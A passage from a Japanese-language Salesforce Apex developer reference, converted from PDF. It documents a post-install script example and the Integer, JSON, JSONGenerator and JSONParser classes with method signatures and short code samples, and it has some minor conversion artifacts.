global class PostInstallClass implements InstallHandler {
 global void onInstall(InstallContext context) {
    if(context.previousVersion() == null) {
     Account a = new Account(name='Newco'):
     insert(a);
     Survey c obj = new Survey c(name='Client Satisfaction Survey');
      insert obj;
     User u = [Select Id, Email from User where Id =:context.installerID()];String toAddress= u.Email;
     String[] toAddresses = new String[]{toAddress};
     Messaging.SingleEmailMessage mail =
       new Messaging.SingleEmailMessage();
     mail.setToAddresses(toAddresses);
     mail.setReplyTo('support@package.dev');
     mail.setSenderDisplayName('My Package Support');
     mail.setSubject('Package install successful');
     mail.setPlainTextBody('Thanks for installing the package.');
     Messaging.sendEmail(new Messaging.Email[] { mail });
      }
   else
     if(context.previousVersion().compareTo(new Version(1,0)) == 0) {
      Survey c obj = new Survey c(name='Upgrading from Version 1.0');
     insert(obj);
     }
   if(context.isUpgrade()) {
      Survey c obj = new Survey c(name='Sample Survey during Upgrade');
     insert obj;
      }
   if(context.isPush()) {
      Survey__c obj = new Survey__c(name='Sample Survey during Push');
     insert obj;
      }
    }
  }
```
**インストール後スクリプトは、**Test **クラスの新しい** testInstall **メソッドを使ってテストできます。この メソッドが取る引数は、次のとおりです。**

- **•** InstallHandler **インターフェースを実装するクラス**
- **• 既存のパッケージのバージョン番号を指定する** Version **オブジェクト**
- **• インストールがプッシュである場合は** true **である省略可能な** Boolean **値。デフォルトは** false **です。**

**このサンプルでは、**PostInstallClass Apex **クラスに実装されたインストール後スクリプトのテスト方法を 説明しています。**

```
@isTest
static void testInstallScript() {
 PostInstallClass postinstall = new PostInstallClass();
   Test.testInstall(postinstall, null);
   Test.testInstall(postinstall, new Version(1,0), true);
   List<Account> a = [Select id, name from Account where name ='Newco'];
   System.assertEquals(a.size(), 1, 'Account not found');
  }
```
## <span id="page-2313-1"></span>Integer クラス

Integer **プリミティブデータ型のメソッドが含まれます。**

#### 名前空間

[System](#page-2099-0)

## 使用方法

Integer **についての詳細は[、「プリミティブデータ型」](#page-48-0)** (**ページ** 29)**を参照してください。**

### Integer メソッド

Integer **のメソッドは次のとおりです。**

このセクションの内容:

[format\(\)](#page-2313-0)

**コンテキストユーザのロケールを使用して、**integer **を文字列として返します。**

[valueOf\(stringToInteger\)](#page-2314-0)

**指定した** string **の値を含む** integer **を返します。**Java **と同様、**string **は署名された** 10 **進数を表すものとして解 釈されます。**

<span id="page-2313-0"></span>[valueOf\(fieldValue\)](#page-2314-1)

**指定されたオブジェクトを** integer **に変換します。このメソッドを使用して、履歴管理項目の値または** integer **値を表すオブジェクトを変換します。**

#### **format()**

**コンテキストユーザのロケールを使用して、**integer **を文字列として返します。**

#### 署名

public String format()

#### 戻り値

**型**: [String](#page-2558-0)

#### 例

```
integer myInt = 22;
system.assertEquals('22', myInt.format());
```
#### <span id="page-2314-0"></span>**valueOf(stringToInteger)**

**指定した** string **の値を含む** integer **を返します。**Java **と同様、**string **は署名された** 10 **進数を表すものとして解釈さ れます。**

#### 署名

public static Integer valueOf(String stringToInteger)

#### パラメータ

*stringToInteger* **型**: [String](#page-2558-0)

### 戻り値

**型**: [Integer](#page-2313-1)

#### <span id="page-2314-1"></span>例

```
Integer myInt = Integer.valueOf('123');
```
#### **valueOf(fieldValue)**

**指定されたオブジェクトを** integer **に変換します。このメソッドを使用して、履歴管理項目の値または** integer **値 を表すオブジェクトを変換します。**

### 署名

public static Integer valueOf(Object fieldValue)

### パラメータ

*fieldValue* **型**: Object

#### 戻り値

**型**: [Integer](#page-2313-1)

#### 使用方法

**数値項目のように項目のデータ型が** integer **型に対応する場合は、**AccountHistory **など、履歴** sObject **の** OldValue **項目または** NewValue **項目でこのメソッドを使用します。**

#### **例**:

#### 例

```
List<AccountHistory> ahlist =
 [SELECT Field, OldValue, NewValue
  FROM AccountHistory];
for(AccountHistory ah : ahlist) {
 System.debug('Field: ' + ah.Field);
 if (ah.field == 'NumberOfEmployees') {
   Integer oldValue =
      Integer.valueOf(ah.OldValue);
    Integer newValue =
     Integer.valueOf(ah.NewValue);
}
```
## JSON クラス

Apex **オブジェクトを** JSON **形式で逐次化するメソッドと、このクラスの** serialize **メソッドを使用して、逐 次化された** JSON **コンテンツを並列化するメソッドがあります。**

## 名前空間

[System](#page-2099-0)

## 使用方法

System.JSON **クラスのメソッドを使用して、**Apex**オブジェクトの** JSON **の逐次化と並列化の往復処理を実行し ます。**

関連トピック:

**[逐次化と並列化の往復処理](#page-554-0)**

#### JSON メソッド

JSON **のメソッドは次のとおりです。すべてのメソッドが静的です。**

このセクションの内容:

[createGenerator\(prettyPrint\)](#page-2316-0) **新しい** JSON **ジェネレータを返します。** [createParser\(jsonString\)](#page-2316-1) **新しい** JSON **パーサーを返します。**

[deserialize\(jsonString, apexType\)](#page-2317-0) **指定された** JSON **文字列を** Apex **オブジェクトの指定された型に並列化します。** [deserializeStrict\(jsonString, apexType\)](#page-2317-1) **指定された** JSON **文字列を** Apex **オブジェクトの指定された型に並列化します。** [deserializeUntyped\(jsonString\)](#page-2318-0) **指定された** JSON **文字列をプリミティブデータ型のコレクションに並列化します。** [serialize\(objectToSerialize\)](#page-2320-0) Apex **オブジェクトを** JSON **コンテンツに逐次化します。** [serializePretty\(objectToSerialize\)](#page-2320-1) Apex**オブジェクトを** JSON **コンテンツに逐次化し、見栄えのよい印刷形式を使用してインデントされたコン**

<span id="page-2316-0"></span>**テンツを生成します。**

#### **createGenerator(prettyPrint)**

**新しい** JSON **ジェネレータを返します。**

#### 署名

public static System.JSONGenerator createGenerator(Boolean prettyPrint)

#### パラメータ

*prettyPrint*

**型**: [Boolean](#page-2128-0)

JSON **ジェネレータが、**JSON **コンテンツをインデントされた見栄えのよい印刷形式で作成するかどうかを指 定します。インデントされたコンテンツを作成するには、**true **を設定します。**

#### <span id="page-2316-1"></span>戻り値

**型**: [System.JSONGenerator](#page-2321-0)

#### **createParser(jsonString)**

**新しい** JSON **パーサーを返します。**

### 署名

public static System.JSONParser createParser(String jsonString)

#### パラメータ

*jsonString* **型**: [String](#page-2558-0)

**解析する** JSON **コンテンツです。**

#### 戻り値

**型**: [System.JSONParser](#page-2335-0)

#### <span id="page-2317-0"></span>**deserialize(jsonString, apexType)**

**指定された** JSON **文字列を** Apex **オブジェクトの指定された型に並列化します。**

### 署名

public static Object deserialize(String jsonString, System.Type apexType)

#### パラメータ

*jsonString*

**型**: [String](#page-2558-0)

**並列化する** JSON **コンテンツです。**

*apexType*

**型**: [System.Type](#page-2682-0)

**このメソッドが** JSON **コンテンツの並列化後に作成するオブジェクトの** Apex **型です。**

#### 戻り値

**型**: Object

#### 使用方法

JSON **コンテンツに、**System.Type **引数に存在しない属性** (**存在しない項目やオブジェクトなど**) **が含まれてい る場合、一定の状況で並列化に失敗します。**Salesforce API **バージョン** 34.0 **以前を使用して** JSON **コンテンツをカ スタムオブジェクトまたは** sObject **に並列化すると、無関係な属性が渡されたときにこのメソッドが実行時例 外を発生させます。**JSON **コンテンツを** API **の全バージョンの** Apex **クラスまたは** API **バージョン** 35.0 **以降のオブ ジェクトに並列化したときは、例外が発生しません。例外が発生しない場合、このメソッドは無関係な属性を 無視して、残りの** JSON **コンテンツを解析します。**

#### 例

**次の例では、**Decimal **値を並列化します。**

```
Decimal n = (Decimal)JSON.deserialize(
               '100.1', Decimal.class);
System.assertEquals(n, 100.1);
```
#### **deserializeStrict(jsonString, apexType)**

**指定された** JSON **文字列を** Apex **オブジェクトの指定された型に並列化します。**

#### 署名

public static Object deserializeStrict(String jsonString, System.Type apexType)

#### パラメータ

*jsonString*

**型**: [String](#page-2558-0)

**並列化する** JSON **コンテンツです。**

*apexType*

**型**: [System.Type](#page-2682-0)

**このメソッドが** JSON **コンテンツの並列化後に作成するオブジェクトの** Apex **型です。**

#### 戻り値

**型**: Object

#### 使用方法

JSON **文字列内のすべての属性は、指定された型に存在する必要があります。**JSON **コンテンツに、**System.Type **引数に存在しない属性** (**存在しない項目やオブジェクトなど**) **が含まれている場合、一定の状況で並列化に失敗 します。無関係な属性のある** JSON **コンテンツを**Apex**クラスに並列化すると、**API**のどのバージョンでもこのメ ソッドが例外を発生させます。ただし、このメソッドを使用して** JSON **コンテンツをカスタムオブジェクトま たは** sObject **に並列化する場合は、例外が発生しません。**

#### 例

**次の例は、**JSON **文字列を** Car **クラスで表されるユーザ定義型のオブジェクト** (**この例で定義**) **に並列化します。**

```
public class Car {
   public String make;
   public String year;
}
public void parse() {
   Car c = (Car) JSON.deserializeStrict(
        '{"make":"SFDC","year":"2020"}',
        Car.class);
   System.assertEquals(c.make, 'SFDC');
    System.assertEquals(c.year, '2020');
}
```
#### <span id="page-2318-0"></span>**deserializeUntyped(jsonString)**

**指定された** JSON **文字列をプリミティブデータ型のコレクションに並列化します。**

### 署名

public static Object deserializeUntyped(String jsonString)

#### パラメータ

*jsonString*

**型**: [String](#page-2558-0)

**並列化する** JSON **コンテンツです。**

#### 戻り値

**型**: Object

例

**次の例では、アプライアンスオブジェクトの** JSON **表現を、プリミティブデータ型が含まれるマップと、さら にプリミティブ型のコレクションに並列化します。その後、並列化された値を検証します。**

```
String jsonInput = '{\n}' "description" :"An appliance",\n' +
    ' "accessories" : [ "powerCord", ' +
      '{ "right":"door handle1", ' +
        '"left":"door handle2" } ],\n' +
    ' "dimensions" : ' +
      '{ "height" : 5.5 , ' +
        '"width" : 3.0 , ' +
        '"depth" : 2.2 },\n' +
    ' "type" : null, \n\n\begin{bmatrix} n' \end{bmatrix}' "inventory" : 2000,\n' +
    ' "price" : 1023.45,\n' +
    ' "isShipped" : true,\n' +
    ' "modelNumber" : "123"\n' +
    '}';
Map<String, Object> m =
   (Map<String, Object>)
      JSON.deserializeUntyped(jsonInput);
System.assertEquals(
   'An appliance', m.get('description'));
List<Object> a =
   (List<Object>)m.get('accessories');
System.assertEquals('powerCord', a[0]);
Map<String, Object> a2 =
   (Map<String, Object>)a[1];
System.assertEquals(
   'door handle1', a2.get('right'));
System.assertEquals(
   'door handle2', a2.get('left'));
Map<String, Object> dim =
   (Map<String, Object>)m.get('dimensions');
System.assertEquals(
   5.5, dim.get('height'));
System.assertEquals(
```

```
3.0, dim.get('width'));
System.assertEquals(
  2.2, dim.get('depth'));
System.assertEquals(null, m.get('type'));
System.assertEquals(
  2000, m.get('inventory'));
System.assertEquals(
  1023.45, m.get('price'));
System.assertEquals(
  true, m.get('isShipped'));
System.assertEquals(
  '123', m.get('modelNumber'));
```
#### <span id="page-2320-0"></span>**serialize(objectToSerialize)**

Apex **オブジェクトを** JSON **コンテンツに逐次化します。**

### 署名

public static String serialize(Object objectToSerialize)

#### パラメータ

*objectToSerialize* **型**: Object **逐次化する** Apex **オブジェクトです。**

#### 戻り値

**型**: [String](#page-2558-0)

#### 例

**次の例では、新しい** Datetime **値を逐次化します。**

```
Datetime dt = Datetime.newInstance(
              Date.newInstance(
                  2011, 3, 22),
               Time.newInstance(
                 1, 15, 18, 0));
   String str = JSON.serialize(dt);
    System.assertEquals(
       '"2011-03-22T08:15:18.000Z"',
       str);
```
#### **serializePretty(objectToSerialize)**

Apex **オブジェクトを** JSON **コンテンツに逐次化し、見栄えのよい印刷形式を使用してインデントされたコンテ ンツを生成します。**

### 署名

public static String serializePretty(Object objectToSerialize)

#### パラメータ

*objectToSerialize* **型**: Object **逐次化する** Apex **オブジェクトです。**

#### 戻り値

<span id="page-2321-0"></span>**型**: [String](#page-2558-0)

## JSONGenerator クラス

**標準** JSON **符号化方式を使用してオブジェクトを** JSON **コンテンツに逐次化する場合に使用されるメソッドが含 まれます。**

## 名前空間

[System](#page-2099-0)

## 使用方法

System.JSONGenerator **クラスは、標準** JSON **符号化方式のコンテンツを生成するために提供され、**JSON **出 力の構造をより詳細に制御できます。**

関連トピック: JSON **[ジェネレータ](#page-557-0)**

## JSONGenerator メソッド

JSONGenerator **のメソッドは次のとおりです。すべてインスタンスメソッドです。**

このセクションの内容: [close\(\)](#page-2323-0) JSON **ジェネレータを終了します。** [getAsString\(\)](#page-2324-0) **生成された** JSON **コンテンツを返します。** [isClosed\(\)](#page-2324-1) JSON **ジェネレータが終了している場合は** true **を返します。終了していない場合は** false **を返します。** [writeBlob\(blobValue\)](#page-2324-2) **指定された** Blob **値を** Base64 **で符号化された文字列として出力します。**

[writeBlobField\(fieldName, blobValue\)](#page-2324-3) **指定された項目名と** BLOB **値を使用して、項目名と値のペアを出力します。** [writeBoolean\(blobValue\)](#page-2325-0) **指定された** boolean **値を出力します。** [writeBooleanField\(fieldName, booleanValue\)](#page-2325-1) **指定された項目名と** boolean **値を使用して、項目名と値のペアを出力します。** [writeDate\(dateValue\)](#page-2326-0) **指定された** date **値を** ISO-8601 **形式で出力します。** [writeDateField\(fieldName, dateValue\)](#page-2326-1) **指定された項目名と** date **値を使用して、項目名と値のペアを出力します。**date **値は、**ISO-8601 **形式で出力さ れます。** [writeDateTime\(datetimeValue\)](#page-2326-2) **指定された** datetime **値を** ISO-8601 **形式で出力します。** [writeDateTimeField\(fieldName, datetimeValue\)](#page-2327-0) **指定された項目名と** datetime **値を使用して、項目名と値のペアを出力します。**datetime **値は、**ISO-8601 **形式 で出力されます。** [writeEndArray\(\)](#page-2327-1) JSON **配列の終了マーカー** (**「**]**」**) **を出力します。** [writeEndObject\(\)](#page-2327-2) JSON **オブジェクトの終了マーカー** (**「**}**」**) **を出力します。** リファレンス JSONGenerator クラス

[writeFieldName\(fieldName\)](#page-2328-0)

**項目名を出力します。**

[writeId\(identifier\)](#page-2328-1)

**指定された** ID **値を出力します。**

[writeIdField\(fieldName, identifier\)](#page-2328-2)

**指定された項目名と** ID **値を使用して、項目名と値のペアを出力します。**

[writeNull\(\)](#page-2329-0)

JSON null **リテラル値を出力します。**

[writeNullField\(fieldName\)](#page-2329-1)

**指定された項目名と** JSON null **リテラル値を使用して、項目名と値のペアを出力します。**

[writeNumber\(number\)](#page-2329-2)

**指定された** decimal **値を出力します。**

[writeNumber\(number\)](#page-2330-0)

**指定された** double **値を出力します。**

[writeNumber\(number\)](#page-2330-1)

**指定された** integer **値を出力します。**

[writeNumber\(number\)](#page-2330-2)

**指定された** long **値を出力します。**

[writeNumberField\(fieldName, number\)](#page-2331-0) **指定された項目名と** decimal **値を使用して、項目名と値のペアを出力します。** [writeNumberField\(fieldName, number\)](#page-2331-1) **指定された項目名と** double **値を使用して、項目名と値のペアを出力します。** [writeNumberField\(fieldName, number\)](#page-2331-2) **指定された項目名と** integer **値を使用して、項目名と値のペアを出力します。** [writeNumberField\(fieldName, number\)](#page-2332-0) **指定された項目名と** long **値を使用して、項目名と値のペアを出力します。** [writeObject\(anyObject\)](#page-2332-1) **指定された** Apex **オブジェクトを** JSON **形式で出力します。** [writeObjectField\(fieldName, value\)](#page-2333-0) **指定された項目名と** Apex **オブジェクトを使用して、項目名と値のペアを出力します。** [writeStartArray\(\)](#page-2333-1) JSON **配列の開始マーカー** (**「**[**」**) **を出力します。** [writeStartObject\(\)](#page-2333-2) JSON **オブジェクトの開始マーカー** (**「**{**」**) **を出力します。** [writeString\(stringValue\)](#page-2333-3) **指定された文字列値を出力します。** [writeStringField\(fieldName, stringValue\)](#page-2334-0) **指定された項目名と** string **値を使用して、項目名と値のペアを出力します。** [writeTime\(timeValue\)](#page-2334-1) **指定された** time **値を** ISO-8601 **形式で出力します。** [writeTimeField\(fieldName, timeValue\)](#page-2335-1) **指定された項目名と** ISO-8601 **形式の** time **値を使用して、項目名と値のペアを出力します。**

#### <span id="page-2323-0"></span>**close()**

JSON **ジェネレータを終了します。**

#### 署名

public Void close()

#### 戻り値

**型**: Void

#### 使用方法

JSON **ジェネレータが終了すると、コンテンツを出力することはできません。**

#### <span id="page-2324-0"></span>**getAsString()**

**生成された** JSON **コンテンツを返します。**

#### 署名

public String getAsString()

#### 戻り値

**型**: [String](#page-2558-0)

#### 使用方法

<span id="page-2324-1"></span>**このメソッドでは、**JSON **ジェネレータがまだ終了していない場合は終了させます。**

#### **isClosed()**

JSON **ジェネレータが終了している場合は** true **を返します。終了していない場合は** false **を返します。**

### 署名

public Boolean isClosed()

#### <span id="page-2324-2"></span>戻り値

**型**: [Boolean](#page-2128-0)

#### **writeBlob(blobValue)**

**指定された** Blob **値を** Base64 **で符号化された文字列として出力します。**

### 署名

public Void writeBlob(Blob blobValue)

### パラメータ

*blobValue* **型**: [Blob](#page-2126-0)

#### <span id="page-2324-3"></span>戻り値

**型**: Void

#### **writeBlobField(fieldName, blobValue)**

**指定された項目名と** BLOB **値を使用して、項目名と値のペアを出力します。**

### 署名

public Void writeBlobField(String fieldName, Blob blobValue)

### パラメータ

*fieldName* **型**: [String](#page-2558-0)

*blobValue* **型**: [Blob](#page-2126-0)

### 戻り値

<span id="page-2325-0"></span>**型**: Void

#### **writeBoolean(blobValue)**

**指定された** boolean **値を出力します。**

### 署名

public Void writeBoolean(Boolean blobValue)

### パラメータ

*blobValue* **型**: [Boolean](#page-2128-0)

### <span id="page-2325-1"></span>戻り値

**型**: Void

#### **writeBooleanField(fieldName, booleanValue)**

**指定された項目名と** boolean **値を使用して、項目名と値のペアを出力します。**

### 署名

public Void writeBooleanField(String fieldName, Boolean booleanValue)

### パラメータ

*fieldName* **型**: [String](#page-2558-0) *booleanValue* **型**: [Boolean](#page-2128-0)

#### 戻り値

**型**: Void

#### <span id="page-2326-0"></span>**writeDate(dateValue)**

**指定された** date **値を** ISO-8601 **形式で出力します。**

### 署名

public Void writeDate(Date dateValue)

#### パラメータ

*dateValue*

**型**: [Date](#page-2215-0)

#### 戻り値

<span id="page-2326-1"></span>**型**: Void

#### **writeDateField(fieldName, dateValue)**

**指定された項目名と** date **値を使用して、項目名と値のペアを出力します。**date **値は、**ISO-8601 **形式で出力され ます。**

### 署名

public Void writeDateField(String fieldName, Date dateValue)

#### パラメータ

*fieldName* **型**: [String](#page-2558-0)

*dateValue*

**型**: [Date](#page-2215-0)

#### <span id="page-2326-2"></span>戻り値

**型**: Void

#### **writeDateTime(datetimeValue)**

**指定された** datetime **値を** ISO-8601 **形式で出力します。**

## 署名

public Void writeDateTime(Datetime datetimeValue)

### パラメータ

*datetimeValue* **型**: [Datetime](#page-2226-0)

### 戻り値

<span id="page-2327-0"></span>**型**: Void

#### **writeDateTimeField(fieldName, datetimeValue)**

**指定された項目名と** datetime **値を使用して、項目名と値のペアを出力します。**datetime **値は、**ISO-8601 **形式で出 力されます。**

#### 署名

public Void writeDateTimeField(String fieldName, Datetime datetimeValue)

#### パラメータ

*fieldName* **型**: [String](#page-2558-0)

*datetimeValue* **型**: [Datetime](#page-2226-0)

#### <span id="page-2327-1"></span>戻り値

**型**: Void

#### **writeEndArray()**

JSON **配列の終了マーカー** (**「**]**」**) **を出力します。**

### 署名

public Void writeEndArray()

#### <span id="page-2327-2"></span>戻り値

**型**: Void

#### **writeEndObject()**

JSON **オブジェクトの終了マーカー** (**「**}**」**) **を出力します。**

### 署名

public Void writeEndObject()

#### 戻り値

**型**: Void

<span id="page-2328-0"></span>**writeFieldName(fieldName)**

**項目名を出力します。**

### 署名

public Void writeFieldName(String fieldName)

#### パラメータ

*fieldName* **型**: [String](#page-2558-0)

### 戻り値

<span id="page-2328-1"></span>**型**: Void

**writeId(identifier)**

**指定された** ID **値を出力します。**

### 署名

public Void writeId(ID identifier)

### パラメータ

*identifier* **型**: [ID](#page-2298-0)

#### <span id="page-2328-2"></span>戻り値

**型**: Void

#### **writeIdField(fieldName, identifier)**

**指定された項目名と** ID **値を使用して、項目名と値のペアを出力します。**

### 署名

public Void writeIdField(String fieldName, Id identifier)

# パラメータ

*fieldName* **型**: [String](#page-2558-0)

*identifier* **型**: [ID](#page-2298-0)

#### 戻り値

<span id="page-2329-0"></span>**型**: Void

**writeNull()**

JSON null **リテラル値を出力します。**

#### 署名

public Void writeNull()

#### 戻り値

<span id="page-2329-1"></span>**型**: Void

#### **writeNullField(fieldName)**

**指定された項目名と** JSON null **リテラル値を使用して、項目名と値のペアを出力します。**

### 署名

public Void writeNullField(String fieldName)

### パラメータ

*fieldName* **型**: [String](#page-2558-0)

### <span id="page-2329-2"></span>戻り値

**型**: Void

#### **writeNumber(number)**

**指定された** decimal **値を出力します。**

### 署名

public Void writeNumber(Decimal number)

### パラメータ

*number* **型**: [Decimal](#page-2250-0)

#### 戻り値

**型**: Void

#### <span id="page-2330-0"></span>**writeNumber(number)**

**指定された** double **値を出力します。**

### 署名

public Void writeNumber(Double number)

### パラメータ

*number* **型**: [Double](#page-2264-0)

### 戻り値

<span id="page-2330-1"></span>**型**: Void

**writeNumber(number)**

**指定された** integer **値を出力します。**

### 署名

public Void writeNumber(Integer number)

### パラメータ

*number* **型**: [Integer](#page-2313-1)

<span id="page-2330-2"></span>戻り値

**型**: Void

#### **writeNumber(number)**

**指定された** long **値を出力します。**

### 署名

public Void writeNumber(Long number)

## パラメータ

*number* **型**: [Long](#page-2383-0)

#### 戻り値

**型**: Void

#### <span id="page-2331-0"></span>**writeNumberField(fieldName, number)**

**指定された項目名と** decimal **値を使用して、項目名と値のペアを出力します。**

#### 署名

public Void writeNumberField(String fieldName, Decimal number)

#### パラメータ

*fieldName*

**型**: [String](#page-2558-0)

#### *number*

**型**: [Decimal](#page-2250-0)

#### 戻り値

<span id="page-2331-1"></span>**型**: Void

#### **writeNumberField(fieldName, number)**

**指定された項目名と** double **値を使用して、項目名と値のペアを出力します。**

#### 署名

public Void writeNumberField(String fieldName, Double number)

### パラメータ

*fieldName* **型**: [String](#page-2558-0)

*number*

**型**: [Double](#page-2264-0)

#### <span id="page-2331-2"></span>戻り値

**型**: Void

#### **writeNumberField(fieldName, number)**

**指定された項目名と** integer **値を使用して、項目名と値のペアを出力します。**

### 署名

public Void writeNumberField(String fieldName, Integer number)

#### パラメータ

*fieldName*

**型**: [String](#page-2558-0)

*number*

**型**: [Integer](#page-2313-1)

#### 戻り値

<span id="page-2332-0"></span>**型**: Void

#### **writeNumberField(fieldName, number)**

**指定された項目名と** long **値を使用して、項目名と値のペアを出力します。**

### 署名

public Void writeNumberField(String fieldName, Long number)

### パラメータ

*fieldName* **型**: [String](#page-2558-0)

*number*

**型**: [Long](#page-2383-0)

### <span id="page-2332-1"></span>戻り値

**型**: Void

#### **writeObject(anyObject)**

**指定された** Apex **オブジェクトを** JSON **形式で出力します。**

### 署名

public Void writeObject(Object anyObject)

### パラメータ

*anyObject* **型**: Object

#### 戻り値

**型**: Void

#### <span id="page-2333-0"></span>**writeObjectField(fieldName, value)**

**指定された項目名と** Apex **オブジェクトを使用して、項目名と値のペアを出力します。**

#### 署名

public Void writeObjectField(String fieldName, Object value)

#### パラメータ

*fieldName* **型**: [String](#page-2558-0)

*value*

**型**: Object

#### 戻り値

<span id="page-2333-1"></span>**型**: Void

**writeStartArray()** JSON **配列の開始マーカー** (**「**[**」**) **を出力します。**

### 署名

public Void writeStartArray()

#### <span id="page-2333-2"></span>戻り値

**型**: Void

**writeStartObject()**

JSON **オブジェクトの開始マーカー** (**「**{**」**) **を出力します。**

### 署名

public Void writeStartObject()

#### <span id="page-2333-3"></span>戻り値

**型**: Void

**writeString(stringValue) 指定された文字列値を出力します。**

### 署名

public Void writeString(String stringValue)

### パラメータ

*stringValue* **型**: [String](#page-2558-0)

### 戻り値

<span id="page-2334-0"></span>**型**: Void

#### **writeStringField(fieldName, stringValue)**

**指定された項目名と** string **値を使用して、項目名と値のペアを出力します。**

## 署名

public Void writeStringField(String fieldName, String stringValue)

### パラメータ

*fieldName* **型**: [String](#page-2558-0) *stringValue* **型**: [String](#page-2558-0)

### <span id="page-2334-1"></span>戻り値

**型**: Void

**writeTime(timeValue) 指定された** time **値を** ISO-8601 **形式で出力します。**

### 署名

public Void writeTime(Time timeValue)

### パラメータ

*timeValue* **型**: [Time](#page-2671-0)

### 戻り値

**型**: Void

#### <span id="page-2335-1"></span>**writeTimeField(fieldName, timeValue)**

**指定された項目名と** ISO-8601 **形式の** time **値を使用して、項目名と値のペアを出力します。**

#### 署名

public Void writeTimeField(String fieldName, Time timeValue)

#### パラメータ

*fieldName* **型**: [String](#page-2558-0)

*timeValue* **型**: [Time](#page-2671-0)

#### 戻り値

<span id="page-2335-0"></span>**型**: Void

## JSONParser クラス

JSON **符号化されたコンテンツのパーサーを表します。**

## 名前空間

[System](#page-2099-0)

## 使用方法

System.JSONParser **メソッドを使用して、**Web **サービスコールアウトの** JSON **符号化方式の応答など、コー ルから外部サービスに返される** JSON **形式の応答を解析します。**

関連トピック:

JSON **[の解析](#page-558-0)**

### JSONParser メソッド

JSONParser **のメソッドは次のとおりです。すべてインスタンスメソッドです。**

このセクションの内容:

[clearCurrentToken\(\)](#page-2337-0) **現在のトークンを削除します。** [getBlobValue\(\)](#page-2337-1) **現在のトークンを** BLOB **値として返します。**

[getBooleanValue\(\)](#page-2337-2) **現在のトークンを** boolean **値として返します。** [getCurrentName\(\)](#page-2338-0) **現在のトークンに関連付けられた名前を返します。** [getCurrentToken\(\)](#page-2339-0) **パーサーが現在指し示しているトークンを返します。現在のトークンがない場合は** null **を返します。** [getDatetimeValue\(\)](#page-2339-1) **現在のトークンを日時値として返します。** [getDateValue\(\)](#page-2340-0) **現在のトークンを日付値として返します。** [getDecimalValue\(\)](#page-2340-1) **現在のトークンを小数値として返します。** [getDoubleValue\(\)](#page-2341-0) **現在のトークンを** double **値として返します。** [getIdValue\(\)](#page-2341-1) **現在のトークンを** ID **値として返します。** [getIntegerValue\(\)](#page-2342-0) **現在のトークンを整数値として返します。** [getLastClearedToken\(\)](#page-2343-0) clearCurrentToken **メソッドによりクリアされた最後のトークンを返します。** [getLongValue\(\)](#page-2343-1) **現在のトークンを** long **値として返します。** [getText\(\)](#page-2343-2) **現在のトークンのテキスト表現を返します。現在のトークンがない場合は** null **を返します。** [getTimeValue\(\)](#page-2344-0) **現在のトークンを** time **値として返します。** [hasCurrentToken\(\)](#page-2344-1) **現在パーサーが** 1 **つのトークンを指し示している場合は** true **を返します。指し示していない場合は** false **を返します。** [nextToken\(\)](#page-2345-0) **次のトークンを返します。パーサーが入力ストリームの終了に達した場合は** null **を返します。** [nextValue\(\)](#page-2345-1) **値の型を示す次のトークンを返します。パーサーが入力ストリームの終了に達した場合は** null **を返しま す。** [readValueAs\(apexType\)](#page-2345-2) JSON **コンテンツを指定された** Apex **型のオブジェクトに並列化して、並列化されたオブジェクトを返しま す。**

#### [readValueAsStrict\(apexType\)](#page-2346-0)

JSON **コンテンツを指定された** Apex **型のオブジェクトに並列化して、並列化されたオブジェクトを返しま す。**JSON **コンテンツ内のすべての属性は、指定された型に存在する必要があります。**

#### [skipChildren\(\)](#page-2348-0)

**パーサーが現在指し示している** JSONToken.START\_ARRAY **型と** JSONToken.START\_OBJECT **型のすべて の子トークンをスキップします。**

#### <span id="page-2337-0"></span>**clearCurrentToken()**

**現在のトークンを削除します。**

#### 署名

public Void clearCurrentToken()

#### 戻り値

**型**: Void

#### 使用方法

<span id="page-2337-1"></span>**このメソッドがコールされた後は、**hasCurrentToken **へのコールは** false **を返し、**getCurrentToken **へ のコールは** null **を返します。**getLastClearedToken **をコールして、クリアされたトークンを取得できま す。**

#### **getBlobValue()**

**現在のトークンを** BLOB **値として返します。**

#### 署名

public Blob getBlobValue()

#### 戻り値

**型**: [Blob](#page-2126-0)

#### <span id="page-2337-2"></span>使用方法

**現在のトークンは** JSONToken.VALUE\_STRING **型で** Base64 **で符号化されている必要があります。**

#### **getBooleanValue()**

**現在のトークンを** boolean **値として返します。**

#### 署名

```
public Boolean getBooleanValue()
```
#### 戻り値

**型**: [Boolean](#page-2128-0)

#### 使用方法

**現在のトークンは** JSONToken.VALUE\_TRUE **型または** JSONToken.VALUE\_FALSE **型である必要があります。 次の例では、サンプルの** JSON **文字列を解析して** boolean **値を取得します。**

```
String JSONContent =
   '{"isActive":true}';
JSONParser parser =
   JSON.createParser(JSONContent);
// Advance to the start object marker.
parser.nextToken();
// Advance to the next value.
parser.nextValue();
// Get the Boolean value.
Boolean isActive = parser.getBooleanValue();
```
#### <span id="page-2338-0"></span>**getCurrentName()**

**現在のトークンに関連付けられた名前を返します。**

### 署名

```
public String getCurrentName()
```
#### 戻り値

**型**: [String](#page-2558-0)

#### 使用方法

**現在のトークンが** JSONToken.FIELD\_NAME **型の場合、**getText **と同じ値を返します。現在のトークンが値 の場合、このトークンより前にある項目名を返します。配列値やルートレベル値など他の値の場合は** null **を 返します。**

**次の例では、サンプルの** JSON **文字列を解析します。項目値まで処理を進めて、対応する項目名を取得します。**

#### 例

```
String JSONContent = '{"firstName":"John"}';
JSONParser parser =
  JSON.createParser(JSONContent);
// Advance to the start object marker.
parser.nextToken();
// Advance to the next value.
parser.nextValue();
// Get the field name for the current value.
String fieldName = parser.getCurrentName();
```

```
// Get the textual representation
// of the value.
String fieldValue = parser.getText();
```
#### <span id="page-2339-0"></span>**getCurrentToken()**

**パーサーが現在指し示しているトークンを返します。現在のトークンがない場合は** null **を返します。**

#### 署名

public System.JSONToken getCurrentToken()

#### 戻り値

**型**: [System.JSONToken](#page-2348-1)

#### 使用方法

**次の例では、サンプルの** JSON **文字列内のすべてのトークンに対して繰り返し処理を行います。**

```
String JSONContent = '{"firstName":"John"}';
JSONParser parser =
  JSON.createParser(JSONContent);
// Advance to the next token.
while (parser.nextToken() != null) {
   System.debug('Current token: ' +
        parser.getCurrentToken());
}
```
#### <span id="page-2339-1"></span>**getDatetimeValue()**

**現在のトークンを日時値として返します。**

### 署名

public Datetime getDatetimeValue()

#### 戻り値

**型**: [Datetime](#page-2226-0)

#### 使用方法

**現在のトークンは** JSONToken.VALUE\_STRING **型である必要があり、**ISO-8601 **形式の** Datetime **値を表す必要 があります。**

**次の例では、サンプルの** JSON **文字列を解析して** datetime **値を取得します。**

```
String JSONContent =
